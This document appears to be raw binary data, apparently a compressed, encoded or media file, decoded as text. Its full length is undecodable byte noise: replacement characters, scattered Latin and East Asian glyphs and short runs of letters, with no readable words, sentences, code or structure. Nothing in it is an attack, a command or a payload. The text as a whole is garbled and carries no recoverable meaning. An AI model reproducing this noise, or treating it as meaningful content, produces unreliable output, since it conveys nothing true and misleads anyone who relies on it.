��9F��첚B���nK�!a�g5��܀;��]J���8�S��T�٫������O(3��6�	�J�L�:�wB�}�i���H9²���+7j�N���1�G4��J����ի[�ن/�Xrkqh� [��vL	���~N^)TY,­҉���NN~�*ͼJ����7� ��K���4C��U�`,nɦ~�[��;C����N���TJ`�u"�5wQ��FT�e������Р&�
�tE5��� ѐ����)և7�Q����,�R��:����h#�5�՚p�([�t�#D&�CM��L,���b��!<.���_��b�*�w���{��6�ms{����r��cE�0#��n�a���)���dN���ɡ2��j�͢��������s�*͛��ww����t#����91�QB���x����� L���о��*	�`j�}!Z��L"J�3��Nty�@��ʁ�e�Ԩ]ik�w�;�"��(�ge�\�q{����w@n�1ڸ� sSt[�ќ�c˚~�C����t^{W{��L���hѐMl��j����-�U?ӌ�rM�)���%nn���Y�D{)=�s�uLsu�ǫ V+?/��(P�	)�4sp{N&�����T����G]�E:��5�������9��3u�w�Z�����g5Nw����*��y
<rP��f�W��D�l\�ɽJN�VtO���
?d��q)�7��sY�֖�Z"��C���Mbe��7fu]�&��d�����hP&���NMQ*�ٽ���)0��f�h�Q�fB���AS7 �M� E��4����%��������i���[Zh�0��b���x�P�V��U�(�5q���,G,J������Mo�?��ܯ���Z:b���|P�%K�Ob����1�����L
�Z���D�G֦��Q<���x��,n�$��>��S;��������Mg+ᵂ8(��b9�Q��f�cpqQN��^UY�7E��I�F��Q�>�4X��ܪ��4׏�����';Y�B1���BP\,!a4(5�ot(U�� ��;�*�BU4(ʡ�l��
MncuuVKGE��d^]�wP8��� �p�uG�	�� ��*���t�6kih�Q��"�E�j<�,��E��ܮ~Q�Q$+KD��s"&�����������0�w�e�F$�4�N>�v$Qs�� �S�U�ÙőD=�d�ي����*�����/D�S7FT1p�.�k���nT��8e��c��x��s�F�Kw��d�1�b+
o.M���U��N�T�sr��Y� ��B֋�� §����q�9��:����G ��i�
�N5��B��� #5j\M�S�ᵴ�<�\k�484�TCZ��<��Q�M��+���������h\�� S�B1�U����"�� e;\ѫʀ��̠ѥ��u�Bk�!N�XF����8�G���7a(ؗE"dY�IBreS�rE�ɚ���f ��P`֗�­m���o2��!vVl��խP �S���9PUWT]�H���$y�3�8�t�!*3R�CxY�l�9؉{�+y��䉅_� 2M��`�.x���*�78�is��Z;����X=T_�Z���&� �V)��w�T݈���!O�¬��O���d�%Jl�2S��y�qց;�!������SX.}��(�ilsy��YYnks[�ݪ���Q�Y�X�(���%Q>Ԋ4\,ƪ�g)��� �.3
��S����#E�{G2x7t��4��g��¯�d���a�Q�͑�d��
�;���Eg9����\92�m8V|Ub.�4ʵq��[�}N
��*j�@�B��߅_�? &�ܞ}�����L���*������#X[�z)���Qr)��e
�τ���]����@NO�?H�e=����La�d�N�A�<�l�E��(�� j����Q�UQ�rX�_��NzΨ��X��Ki��}�J�L�-�eD�#J��d,N0��Nt�'ԡZ�N�v_蟺�	�W����/8� �y�^�h�
6u�=�h�"=NV�ي�粲N5gˋԢ��w��������UO���)�wVl� qS�
���o�Pjc}-U�M�}U]��Nv˹Lf�u�4MĦ�wQXP��ncf�75�6Q���?�.ܦ4�ڡ^qNwY�z[v-���\�Ova�@EGW�bo�QP���j���nn�Vj�Pz�jMF�8���NМ3�a�kt�N�H�� �x�ٍ�S����U�x�h}N��W��:"nq]����f�*��|6�"�T#�wB��ވƊ��z,I�嘹��;��R��v �8P��T�-O�r��� h]�,��F�a���Mb&�<�.��k�%vR�77�ctM�sXµ,&@�7� ;��E� �Px���)���ЏRf*�f
�&���
-r�.���l�4,3��5���b�Y��$��)o�����rD�N�n<QY��͚n���u@����B�<Y��K��B�j"�@�S�����rʋ���MQ�O�HNv�����5����EY�]ԉV�a�.,�qɽJS߲����D���*�:��@mUiluA��!��?��PG�ԮT����3���a�b���`��y���l� ��MeB��G�ng%*�&��)4\��c��tԮ����9�A@̮���N�(ޖ�"U���;U92ϰN� ��s_�\rh������B(uKOɅ�NNw��;=	��t�d�H�e�Eޢ��p��<(���y�Y����Q�J\'�t��J����ު&SX5(4h.u��m�;&�;��5"n.\4'aZZ��Q(�Q<��Ӈԩ�TT8@�2P?� Si����+\>L�e��ң��Ȫ��@����l�D�y@A���Upګ��Ч@a5�y�D2(2����R�#ܔf-�v&�=M4E��ƨ�Ni�9Bh���}-+���*�QsG*K�F��ke���7�`�TKJ��|3��	���W��,`�Po��;�Z���D��N)ό���[���7jSX2ca(�ٰ��P`�}"�X�o3s�%1��F�(/��h�L�I?M���� ��pU~�n�$�6G�T�����ׅ����Ni�	�]]�9ESyZ&��RQ3��ȍ꫞�T�ꋾ���0:��(n��(��)��,ˊ�%C��quO+�t�/��Vٰ}��t:���Vs(u5��hDfT���LI�.o̢ې�USᛥ�����D���������n�h�Q�7�� ��ZZ�@�S��u�6�{����������\n��������$�Eۢ�,�����v	)�dh�}��g0
+������Y�ut�#K1B�at���(�O�#��i%:�t�
N�#�Iq_����Z�BB��Q��2i�Nd�q��W:(sG����!�F�tH��?u���T-��72��##_�Q�t�}'%��p�kI3&���Q:L#j� d���Jo��c��{�	�6;��S������N�C�P�4P��u��`���ߤ'��'�l"缡+��=�)��7����`���T��܊.� �}!�t�h���:5� /t͉��Y*a*#���
|�aO��Nٹ�Nj0���y�b�0��4����U��c��oM�%�#�d���̦���(�.;(�QYP[(��9D �f��]U(Sۙ w(OH�P�+LS�E�e�E��3T,ߊ���5���n��=�R�>� ؛��ro���.�Lf��[�Qv��c�ɪy\�qqv�SYʅf�M�YOQMbn�*��̦�+p��>��E��R��+�a�m�ɢ��Q\��9������9�l�>���\�Ji�	��2�ŋ�	w�M�ҏI���D���k�u8yVV�4�"�E�6��0��I�ŀ*TA�`G
��A�({{r�AN�ܧ�f
��oJ��S��Һ����Q�sD�����y�߆�FNFH��ܺB����F{�C����$����I�܂��� "'�6�/�g������vy ��ЀM ЃTU���8P�tJ.ܢS�6R�-as,�(Ge�j�P2Mblrnu���.%ɀ�n�����8�
`:V�#SE(�D��R�E��+M�5�e�심��I� �T��[g�PV'O+�`��b�%�o�vP���Xw� �J��$AiN{*�'4��H��Y�eJ/5J�wXMd�r*)'DѲ����*Hh�t`eQ(�%���,�]s%6�_=�wI �WPt� ���5�k�r������M3���(��y��.���K|�)9�	�)�Bk\f�����&�G�Y�l�V-T��4,#E	�P�j�(Y�7���S�rj{���EӲ?`�ћ�Cr�7w\Q~r�P뢶���hP�=�߹��it����X]l\cJ/ӱav�IoNڬM�L��
#Rg5�j�B��)9��(�o�m�J"��I�/�d�&�C�~�"�Yǲ	P�-��'��"��Q
���P�f�Uh�<��B`��O'
�z�3�T�8�le�Ɲ��8�gPVm6M�X�w�����Z����">��:����H�Jȅ���*�[*|��a��POv�E7��We�'9����D�j��,*Uo�����O���ǯ/�E��*=E�ꌣh~��/�J�?Ɗ�I����.=��Qz�֎ځ��̬�M�&;)-��0�.�����^��u������C[���w:!��MIM0���y�L�ͥa&�I��L�'�r+�,-���L��SF�G���V~����R�&7��{��fJ�k�X�Ce��t("O�<�S�[�~��6����c ���Xp�+�Q��P�FNz_K2�uj�99.<mn��:�1��J�ܧ�$H�O�Y�g�U�o�S����7���r��{�7`�f; �55��ZZ�ݢ�[�S~�r�6�6�%1��%G���5��U��t�U[��#�
���P1A�a��e`!b�u1@<vF|�%���Sq��a7���?�_�@�j]̠uPKq	�����5b{�'AH^Ўk�����䨆(�Q Cv�S.������q�%�Shk�TQʆ��U�ER��O�V�*�+B��;xe���G)�B��?�(@!�@jJk��e�Qy�V��G��L��9R?	�vy"vX�s�Lj�'[�L�@#�F�&��R�F@\Th��hޫ�4Q�ú�tf(�@)�	meK\{D��#tK�4hEŹ~T��'�ݔI���r�	u
 ���'�J�tJ�:��]R+
���3T�2�9�q
B��^��%�J�����ɦg�'8�01 =|G8KB˅U�0�t�
��Ut�Ɗ]���W*
��(�)w�0K� ����F�)vZ�>������(Lg��@�aR>�D+B}5P�y�+Һzy	���D��B*��l���5�0�X)���4d+p	�?��j�J��C������@�7IP@�FǺq*Kj�¨��F�)�cT##��Nc��*t*v�nUB��P]M�&�nՋ� &c�O�E��i
��s7�;-?���TMr�`f�5?�y#�%b5���b��UyP�u�>�6(��j3Q҆b�ұi��hc��,Ԣ�����
 d>^g��?"S�0�qN@l(��O�v�IEγp��:�X�C���Y�Dh�$�>n�g2WtW�UYلe�o5D�}��Emn7 ����1�]���8��\p܅I䂥����*"�� �"#N��-��˕T�k��Z���nT�Mj�5 @�Ω�D�Q1	��G�����*ɦh֧P�et�D'0Ò���W-O�NS�(5^b�^f� *����X[�n V���W%��vʾs��TRQq�|AY�t�7sqܧ;r�uM1\�ɒ`/���V��$�@�v�+Gm@�6� Ѣ{�mѪ����Ȯ�5�0e�S2% 2�3F�����P�6�Pn�@Y�c.ʫ�T��,B'�Y��Ֆ��
��}�]MY���~�����*S�Z��bY@��F(%W2�)�Q��2D��U5Y������S��QQ��B��j�I�(fGR�����'�6�+�{��'�!��_�	��54��iI�wt����k�"��'e;���S��b9������c4�ten%��{!L�UB�Kc���I��:hJ��a8�n��r�b�h����њ���KH7=�-�ʑ���p�	P�*Ud�
�wP&7gR����BwTDy���"#6�?r�Nv��;��!�5�"qj����z�9*Se*]XU)�fWM���'*�˩�gu�K�1�>i?(�� �svnd�t�F�Z����B�'�(	���D��a���`�9�2�O�ڂ�E��݇u.�����H&�a]m����ƫ������=��
����K8Z#�u@�]B�&:��*P��	�2�~'��g��vMp���Wob��R�$�\2�h�a
U�FJ��Ѝ`�Q� '����`Us�� O��5t� ��~Mg�P�t�7�D��q�,[\\���9N�"���2���#�R�3�߲�mhe&7FV�!`��>��qMh�]!"i���L�UC\>ʒ�ĩMe�m٣�����0B���;� ו��r(�'%B�p�����*�B�B*�T:�U7	�]C�C|�%-�U9�VQ4p�!���UVJ��C.Sn�1���� dc?�Jwef�T�g@O�wE8�Jr�=ɡ�� U������0����ѿd�7 !�su����E�j��5���5M�V�Qr�e|@i�.�F��)�=��U.��n���3����J�dp�g��Oz�@8˵(�Ǒ�8��W�f�=D�et�+y�UY�
w7Y�S��'�B�u&���+���?���(�³� ��� ��[s�UC��ݕ�,���r�Ucܧ9��Qv�ݓG�*����i	�<B}���F���'Z�\t@{����Z}�.�v^h�)��e���̪��l'*�ƫjHR�ug3��l8B�����wTQ2%��TҺ���p
�q�UJ�� >��9�\����_�e�x��R~@�J������ɝɮ�l5�%N�QA�� �
�';r�@l��i�����݂����E��;?Q�[Ģ%c?UQ(�����QI�44�B�U�&n`Ԯ�Ʌ���8]9�)�)t�Yة�VX{# �hPp�R�(�J�#ܩ��Q����av�8�(\.p������͠�`�T+I�9�ӵQ��Z	ܬ���nC��~F8캼˥u�e��,PK4*�$]�A8�q�;�rS��r ������ѵn�Z����RҚ��,#!K�f�ɼ�8��T�;(�*Fʙ�EJ�t_��I�P.�H
̫6�N�DG�1�� �7�Fҍ�s���yR�$P.P'sTܨP�}�a�|>�C��b��,Z)RjQ��˪�e���d�p�Z�t��d��l@�����1�aj����
=_�Eڠ}ӌ�xL�ܦ�ꊕ;�=��ID��{\��"�tP�"�d���V���ewjlT6�X@!9�I�qt)M0�b:�N(\V-����� �Q�y��%?H�D�+�U�N#��*;
�#�P1���t�)s�_�x7k*_fﲥF��L IX�D>��4!
8�MM$�*��+6���KA�6S�.��;x��% x@�A��P<�s₾%��3j�r��RT{!g�B2�G����qn�!:�L+��ҜP��9�e	�ٲUQy��)ԩX�����V#E�7u��ʧ�e��R�?tO���Ob��V%I��ĺ�HT�q��`�^o��>,Vxd)�;��rT�0�,�H�u]�}f���mg)L-읰�K�W颏� �]9�+�mV/�uS�Q.FQ9��#o	�ď����J�4X��?'t��l	���#"�#hu2�vAs��	�|��=ʔV#�S[���f�U� �]MP��WTZ�x����D҂���xd� 1�F���&��t��#'T�*_h Q
?����c�}����J���u��^ƻ�Jq��(����eR��T�An�.߅i��&�1���Nl�WD++$��	����#��*>
*�A�U(��h��9љNTX��f�s��ؓ���7	����.P6�	�UB+�*�"�ErJp���@*�g=�mU!O� ?(�TZ����YU0}S}s��jl*� .�ʛ;F��,^4*�}C\I��cd ������g�ȐΟ��Ea(Ϋ����~\���t�Pn�r #uJ�u�����EB�f�����YL+���d�9�QS���(}Ӝ�i�]�'?����`����F��C��O~�V�.G~�h����=��T����S'?��%A
���X8���j[L��:�4G?q8:�)�3S��T����2�<'1U:��8HaM�M���U!W�K_�*_���_�F�>A�5�������ی�S�S�(��8�GUZ\��vE9�7���҉EՔ��9�A��N@J���}ѻ�1���-�ު�^��	�e.�6S���B��;�C`��G�e_�Ӳ�5���5�$åUz�����P�;�@�s����.]O��#E_.��*��;*vO�Ѣ�����E������XS��wQ��q*�*Q� �]��s��tr���D��!aܧ:慆r� ��N�]E��� F�M<�n�>�ֻ ���
�.��;f��^������cR�i�G^��M�1s�\���B�h�R� �*_�G�W���'=F�r�Eb)���QV�;k�ͪ�Nw7b=�=!9��&�b⛸�ŦH��t��S���d]�{�htO�vb�끨SG,8!�o�7\W��H�c�a�?��^�Q�����C�Z,��7���AMࠝ�瓮����t�jU3�4{���C�(�P�+?MPQ��]g;#N��I��)�����â5Ή��[����=&���?��=����u�C�+���4o��]BP�����+�A[�UZx"��A�i����� �WA|�c��i��� r��Y����PG��Q�������Z ��./*�|��4ʵ0�M �b̺Bl"��]���5��J�U)�jr�q�N�9�&`/dKSߵ��)�O�a���tQ��E���.1��V�R��kR��TZO�"Pi^V��6L,R�~�q;�EpŲ���%I��-mW�.�qv�E�UT��;�vhU�Iַt�>鶟�:x*sM��z���QIԪ�N�j���4ss�l�� ���Nz�s��.˽Ӳs�h� ��t^SF�ݱCc$p*�U�P9p���!
)�d�U�E� i�Us*!~�\5Sf� �*��4��tª��Jv)�g\GDi_�|�#q��_���Ze�����U���[�XGdȬH��Dr��9ʵq���O�U����*�쩢k=EvD��jT(C�Tl�SN�Y�w(��v�_{�=��,�8S��"�N j�C�T���p���W;��S�Qy��K�u�!I���@��R��КQ܉���iu�t!� �v6{��g[����J��P���P#d٭ѹ���5)�F��IR��kp�B�Enh�A�PNF[E�z��Qqֈ�dѢ.��6=���Y�K���T�HYB%��uE�]*�J��/��
�{���)_����
T����9�(.봦���3E� ���tx\��,m�^>a6� 34A��x%y+��d4p��P	��8��P�	�;��Mj�(�sp����(��Sn���%�`���J(p��ݗ{�FQyTQ��RB*v�h���*�E�TٶF�aU��^`��B�{,��5
�.R�h�}��o�
o�ԉ(ng�������>]�;�'L�:�@��[\�DP����N~�Mh�CS�� �=�Q@�;�"�
mT(�SX5Q��wO%0{��u���@"��߹���\���̯+�c$��T)h���%S%Mt^���%W\AK���:)P��M�QШ9�S=� i�c��Z�S�?k��g�U�U*���D��X�
�*���b��c~�TB�P�.!H�;�sΥ�w� ��B�������l�5Ce��T��E"��n��� P���RS��9�QF N�L�R�%u6yPT-����P��y�n�w�U@�Э�.%�V��9�<�=�M��$v��+�V���e�4]|23LUS�UOl�ãh��)*��%�&�Uy�9N��~��B�x�s���TL�)�dQ~ɭ����d��՛=�.P��E�/�f:�����U
�V�2�Р*���j�<���P��n�e[�<'V&�	�d\
�o�?Nɶ��CG�|O��^��<�ku|� �-�M� g(	A�"w)�'?e	�: ���v˲½�w���t�B��% ��DL�Ⱥ��r�B��)�B�Ȼj\\��P�V��%F�(���$�,�vK�T2�D�
�vH�{�En%AD�Bl�[�P\�<l(���h!��V��3�b}]?#�|������Z����)�@�1ܧ�{xsTT��M��-\acvr��w��z��#=P�]�.����s�FjJ�5M�ُ���F{];�>��U��Nx̘T���~( �bhD���2 M�`R������Gu�)Ȣ�k��ۚ�h��� ƞ��ʮ)��)�r���h�B�gc��yQW�\tE�2��Z5*�����t%�*B�	�XtV�� �q;]�+�҆��Qlgp��.���d�E�^��]p��T>��O�*n�]9���
\&�l6O�����ʁ�O��Q9(�B�U�QU_�!�������Tn<<�u��ƙ��W5��%8�E�@M�]����s[�Ju*h���e���Y�*���$I$�ap9)����dV4�3���(�n8��.�N�y}ʀ�/�k��<@l���5	�nW�$�i����(x�S')R<�)�I��!��U����2��sT��{�1��v�� a���9����QR�(tS�욆�S�v�a�h��OtT�9،]MP�T��u
xQ��n'r��q8(��;ʄ�{!�B�{nQ{�Qe!QBt��\.�[�*��UhU��������Uʩ��C[��+�٪���th��	���YO�p���[�+�8��g�p��+��@(ܣsBh�T����5M�D�n��=5E�<�ѐ�ð@l�pR���e�H�"��\"Qy���Z��@�%�W�b��t�旃��m��7,�'Y�5�1k��E�u������U2X�0���
��a���O��c�?�9"�&3�{]]�|G�=n˅(3*v�@ ��UI� �ˤ�9�����S��"�\37�ޢ�5F�օS��Ff���B�nk����é\"Q�`96�e9����cy�E��ʣr�h���q$J.�Ӕ���A�P�[с*��,��m�Ub��nT�R�S]����9�æ������:��ap���v�5����.9�Ψ���J(*�
�TS�{\�𽕫�y�v�Eu�Ч�/hEf��We�������dv�h�5��rN0:�
��XN��w�V��N͡f�ώ�k�BѦ�<�U���u�%l��+���#̠�+�xA��y��/;�\Q�6r��n�����Y�"ut�r��[��:��X����ֺ����5@ ���2�Po�p�j�Ê�ǜ�T�Wj��W�Q+���i)Ϲ��5� �8Ϊ��e
���m"5EM�۔T.���B�T��}yT4(b�fTٸ�:�&�Q'j w�Qt�K�@R��wҰ���Su!�z�h��O( fU�����ɝ�s�7��� ��ë�2q*���F�_�/9�݋d�N�a�4Ef�{�qG��vQ���2�
"Q)���\{'EQOr��v�"��F�M݅��jԅ7���UՐRk(b5^e���6M��1�����uj�"�s�=Ρ�u�Tc�U�҆*k�k��c.��1�@���pC�c�ܛ{-zg�H�e}s5�6�*��!�D���.��N��R�Z�M�V-ѻ��nU4EN��Ū<�@�P�2�5R�W(,;^���?tvp�]�)��aŚ��S�UȨx��� �Gv%UCk�P�Y��Qқ�}Ծ �kU�J�f2G�~T*���6mЬ۳G��Cr�%2�{�P
�7(�� ������ ˫Z���V�Ű�~/Q�z��nSF�A�J�֎�*��p�6b:"P@"�mw��~�$}���5T���4eU�S�՚��]<*;�}*��G�wF�a7�-C����~�~MMo[�UY�ʐ�[R\fc�8�'eɹֻ�'�����Uַ{]��
h�p���*6S�SZ$�d�����T�⋲kwA��kAp�J��\�)�E���Uj�g3��Ƞ拣+�T���Pn�2D�R��E�c0c2�2C�/,"�d�A�Z�S����*8]������W�;(�֍�d,3@�t�5��҃w�����2:����e�'[�d�F���7ec�EIT�9=���@]��v�W����h�'���+�LQQ4�Tn�7V{���iL�L��25��T��M��6Mw]>˫!U'%5����.q��'2~M��$dV�:|���s~?�#��W�]���9�eE��tO��HY��ò��u
����"�
=�n�t�o7����s�
���.�X�{!�M�xi.UwV��N��;��!ii�h|��o7��fA<��	�:d�Z�:J�H�d�N�@��.�f�ܩB2PҀމ��|��F���*����)B��3U��J����'?�!j�F����朡UQW52Tl.$�Fi��-Pn��!a�)@�J�X��ѵXvNw��.�{(��QKGQ��x����e�UH�T���u�1�U���ꋛ�Lf�^ɖ@s&�^4I�T�r1Xk��$"}N(��ӣ��O��i����
⚪(�����+��3�.'+�����/%Q��Tyksv�T^�ܺ�6���vD��Xv����B��Z#[�k��S���9BkWtO�UV&e��t�*��7P� O���*Q���]t�s�w�` !ծe8�a�9���
�� �d�X���S�Q��UV^�(���n��S�DP�9�NW�ot��	�S��2�T:��dJ�* w��M���K���Z7Ai��S��_�ns��F��J'{���tJ.��WZ(!3(8
�+Bj�L�(,C6���#M/���QV#�\����
��*��R�%N�X0|�@Od�b@�\��>D��A*S�]������*h�B�骁�Z�1�F�!HX��8�ʩ��a�3A�K����T,^���7��J{.�:,�����84XuC�Ձ��tL�SZ搡<{��"tT��6M����h�t�,��5*vX]�+C���Kx@��������x����o��T]�����n%F�	�7�9�9����>^�8��t�n �mԞ���p	�k�"�Ԭ��� ��W{�[�����h-&�On�+�E�r���@� �.vk�؂t��Ԍ��W,�49ʄ_��Mn�Wu' �h|�N�®I�vbg2T},b��7�����]9]gi��(Stɕ
N�F�Wu�r������7�I�]�� ��>�=���Z�d.��r�.���R�N����h�4ϲ��ʫj�a�	Ԃ�$Ϙ��L/������s�� �2G�d��+C d���a�ʪ�+��rR�$�
)S�?ګ�Po�p���0!b���\G��__K�,*���f�cj|�������753P���^�}�+� �T�oq)��Vl��J1q{����&�.V�G�]>�WEƈd���<��W�A��V=��N�0��L 2�9��+#qe��&�TeQ
�I��l���:P' U��N< ��`|��p��E��NI�4]ܩ�.�/���QqD�9 �6�T;��	�$��'�j\I����s�Ӳh�Mb�v��k�yg�v!�v�N�>̬.��A�Kj����AP�lᙐ.�D*,/M�"��HŲ�J�M=�M�n�{o���x�X]8N�d����G�䟐����zn�Ǵ/56E���cw�aQ|�\��W�e
}!kw� ����/��]��L���AF*w��~6̮������m�b�I��eE!���
l̪�@V��y=�in�CN#�M�YR�꺤{,D�G�".�&����UI�;�@WP�Gʏ�N��DO���������5ܢu&��숻E ��!|(�.q�C��]�,Ex^ɣ���F���^e9��D�0��E����ߩK�Eγ���ѧV�����(Z�6t�
f x���]~P���}W9R��?(�� X�߹Ԅ1y���>��~���O'}���zC�Fws�����~�UqA���k	�g)㕗�=W �VY*P�Q����P���_ʍf�{]ڨ���Y�X�X_P�Zu������B��P��:@�A���P��]Ѵ*2:]U#̱�p��L����EA����D�-�]T��wYε�V6CT,l��1Md��EԨ�owcx$d��)�$�'��E';�J�R�>�P�w3}�qX�L`�P!>tA��Q ���q���Û���^�˭��O���T�b*
`!]�u�1��1E��:(�A9'8;D�a~��Qhq�`Ɏ�]6�ڎ!u6����@�uSH<.�2��.����Xn�]��YDυfEg5*����-'����i��{���V�*z�B-�8C�݅���������'�n���D��7Q���%9��\L�"�Wp��e�`-���wBk��Q�C��[�ä(R�~��Κ�n�S+tsG3x7Et�U�Q�F��"v��J��&�.�&S\��썖��|W���HUTE�乍̪��j�ZP�d�*��Ƚ����U4F�t\'r���Q="��5q���a{T"㠼�UP�.u��QUF��\�ӝ}.�@�p�5B���:�P�B��Y�uo������K�4"Ge9��*�m�5.�C�Y�g����>W]�J��G͘N#��A ��p%�<+�s��v�%vC�j�v�]t���[�n,GZ��{*!xN|]�PaFn�drn���97�s���WҪ_1��|UH��s[2*r��v,�;�j����|I�{?�8��m-d�@�"�g���a��{*d�� �%B�P'3Ug�W����9\ �����K����R�F�B�ky;/dа�8;E���D�]#	X�D����X�����WʘBT�P�a��,����2��:]�:EHX�bvn�|&U��77 |�v���u,�~�M>�G�r(�E8�Sv˲�&�%1q�Y�(�AW�(��@�&��S�w�B����(D� �5�'ln��պ�5*]��U�O�I��2�
�� �R|�$��� ���])��|9x�A-�,x��sChNk�X��l���:�C*T�?�6��������l���0��g����
J����N<�y]�����;s�on��$�F������
4�ktz����z7J����]��J����V+g�@��.�_u{�GU�NJN�QE)�T0��}n���ςF�LUWT;��#��Gy
l���G%O��ϥܢ�o�q�(
�MQ�u[�x�Z�yB�{xȋ�F�A�7u���U-E�\O��ʂ/ktj7ǵ͌�a1y�.�@���]OK�>ć�z��_��R;(�)�J47@����
#%U'7d��XO��Q��ؙ����?�����V�5�n�MA�Vv�τs��q*5)��j�ڨ]�&�N��IꟐ�_'$��8�Ј�D�J�����㹄0���-��&J�q� �7��*���Ui�K���x��sX/H���;��E ��Pe�ʆ{*�3P>Wo>^rU0ٷw�/�6�~��h� k�]n��Dl���2s�� W`� ���\�}7K���1��֮��G�u7S$N�vT�E���UB!K�D��DQh�,�T�
G�t��|2o��s�Ҙ�U�Jjih����ITq]M��Ps��SÚ��9�]U��� ��+��hW��ٔ^@O���<&���O�q��� +���^w{Q���-Q��GE�@����N�\("4]4�T��� �J'{���kxEb�p.�IXE���9ˤ����
��5����������T¢��������9����Nw5=�dT2aZ� �;ߌ�|�<Yߕ��6X�+Q�@pS�/r�M�ɼ(�%�8U7A�Xf�?P�w�$P�"(EЏTQD�t1�8�EԾ���ŵ�d�dR������D���P\;'9B��Ⱥ�*u+PEw]J?��!�[B����*�M�.L��Po��ɡ�M�9њ�}���C�u�~TZ`+B�a8WS�18�R�#���RZ��өYY�K�Y_���X]�����
� 8T��d
��ꖨ�|�@�ev-���
 ȓ�Y:5�~T�a��VC�(�0	C�������M�F����^ҡ �QNy�&1���Y��'C���D�U��>˩@�j��E��<\x�e(��¦I�;��V'}�e��~����Sl��H�Pv ֨Z�� ��D�[�Od�CC ���/���b��;����N����S
 /���m?�#�g�!t�؈@���s���!f����((�bvAe�X��u�|f��y].=�4�4FjOu7��Bs��5�
M���n����Ȩ��	ԧ���3Mv�6�8̧1��[�� h��2�.��(�Y�)�P^x@����T�n<p~d�@V�R��Mi�Qd	S�T�L�,y�2@�TX7tE��fyP�-vmX�m��K���E�Yf?o��C˗KX|�ƈ�K1�,ы�Fs՚N�i�1�/*lDQ�#uZ�P]UaCn��m�VPQ;��*N�7C�d�"��(A��.8��ot��<]7�0bW��.�-��9輣�yCN�W�uU2Z�!c}xD�TFo�T��ҽ�Q����� t?���jz������4
��15y�]j�c�����n[��l�F⫭��(Ns��Sw���M2CP�b�:Cr��Ag�I>�ŻT�)saƦ�4�gJ)T*���j�(�an�S�e�ܔ���%Q7����Ԡл^_��:�.(ǙpD�?k����b�����+��U2�UISq��W-���T
FKJ
��@.��B�{�4Pf�H��p9�\w_GQ?ڪT��;����R�;J�Ы��ʣh�1�R�Bͮ�P�	Z�KH>��,X��V����Dx'st*"���蚬m�g0����D�&��j��
n� #q'E�.h����<"��n�d�]�l%~���^Q�x�D�����Z���)*n�_;���׭�)VS�@�ѢiP.�R����!�f�	���"ꮕ� ke�����{���J�Y\P[.����'E1���@�P'd盋��P{�N;.���<�FB..�ʢq���<#�� ��vN������E��d���P���E6�N�Q��L#g��5R��a� u� >u��>'`��R�dS��G{(S%p�A��6I�K̛�r�<#���B���rQh#����'�w	͡�h�#U#+܋�)Ԩ9�
8F��g���R2"B��S�6P�7:�e'2��Z���x]��T�R'<�B�V�J�A�hS���
颇�U` ��؎�\��n��). �v[��l
�*p�HU��i|\4\h�rT���6qfV+A��B��=�GG�������MPsPS�<�6]�-��V[ouW	�ܠ��C�
7O<&�Д�²�o�TkQ;"Pr�F���.s��vD�J���Ct��VꡄSuC+���Ut�=��!�)+u��;#�F2*,�o� �@��C�'=��sY�EZ�
���;��T%J_T퐪kF�'��S�o�U��=���:��j�*��B1������a�6�Z`�WZ�����X��b��^���s�\�SJ�9\92�'t��_�J�2vTT(4���q�n������{�.�Ӳ�WT"+�݋��L� L��2F�!8��mFmϐ��'B��*�[RPn��Q���V�>I��&�
�+����� .
�������DH�Q��d������t��s�E7���ouD�j V*���@�7���c77J�e(�5]��-���s���TxpG욃�
�\��������!K$*���2�g()��
�A�D��,:�Y�ʭ��W�aQB�T>�3	�ܪ�t��<��n7	�r��\w9x+[$.���>t,/�4 Í�`�!����/�M�.e��EM�QH��5ވ4 .%���J�>)�%�� Y�):UP
T�K�����vJ<��k���� �����N����{�� �*<�9�Ů�(h�f�b�*4�C�뤂�����p�]"�e���7;������2+s�O��졢?��gG�$׾$d�P���*8"2p�������i}j�����S]��ʫ�l쫒�})� �PMٮ��<�"����.�4R�T�R������u감���кhTP:~��l�5�"j��%A4S�,1U�wU�� ����e�U��2A��V��e�Y\�$���oĩ�ݪ�#T�� o-��g�]B�/�?"���9]2�A�p�!���[)B3��r�i1}U(�$Q�p�4@a4�2.o��� �F�� /(^@�%�
�+���)�c@ʣ��������p�d,0F�Jo\��RI�0h��N�`f�PG�6��N��Ea�U��T�|��-�(���˴����->v�FH9�Sp�o[A]*\���+�UTV.����Dl��x
��WW�Y��
5U�Pў��ut��n��E؏Q��U]q'$�x:�HQ�YQQ�P쐓���*J+>�?�!5��[��"'B�2��!�n���R������S��UV'������C��rX[��"�L��b'zsT۪��]!�Q�	:�	���LD�VN]8�Z�K|�<��-Ď6{�����Qh�沪��nUp��F�I�%2�UF�t�������
G��L�f�0��P�O����Q� ��n+�ւ4P����날!f���0Px��:~�4����a|=�N�%\���B(�EQ�������#H^v�e�ّ����B.%Fu0�U�� �q'K�P��4(�Ud��%����V���D�-��A����i����- �q@I=��s�/$#[��wW����7O��&Fj�Ĭ_�@��@%ά"����E[�4j�BԢфT��	��ase@hU��i:�������D�,���YXZ�V����[��tוI������a8TI#E�R���d���e5T�Z�aʌ�DN[�`�tP�B��&���c9��.�����g��O��
"�Q8��h:2�z�*�7��i��c�|������!�R��	)ξ�	*�)	ش5D�'��0e{�,��U
a�*��.���8�eE6e����X������?6��K��F�#�E����R� z�w�Uau
�xg��w�D���]
�*N~i�Lo�����_Z(��I��:O
K17p�>h��R�Dg2����D)vX�QYJ���"uS��H*�wy�F3���S��ʒnos�'�e�Ǵn'w�]��#�X���P����!7UQ �
��FWGª�x+k
C�"���P�+�����.73|H���"6SNe�pT�P�GaF�����/jP��
��j��*��B��T�T����6���Qd�:�^���,B�!H������-�L.� �#2�6��c���+!at�r]F
��>�&�l(���e#��?�$T���S��	�dU�8@�ʔ1k�
ܜ��dF��N��f�����-��Bm�U<9,�.��]&�w)�f@���t�.��UQr�D>=�@�)Fn��L��f���O�}dr����l��>��9��Ta�T�#\�p�{"ق�g.q�(3�D=�˦h�w
����e3,�E��h�d�#��;����
.��!����$˔yE�3uC�+�� UU.���L�>�Sp�
�Q4Y���VC��@̢\����Vr��SφT~�#��ce���_M5+�`,N#���xUt����+N,.��ZFZ�|-��->f�-�3E�~WQ� jp��1��������Y���G���]�}؍F�9i�TQ��	���[��-�C��U�d�uQ2� (�0���4S�Q	Y��Ĵ�T�Ί[�J��!�TuhUB�}�_U���G�~1� pQ�qԅ��9�鶟V�K$��Tg�`
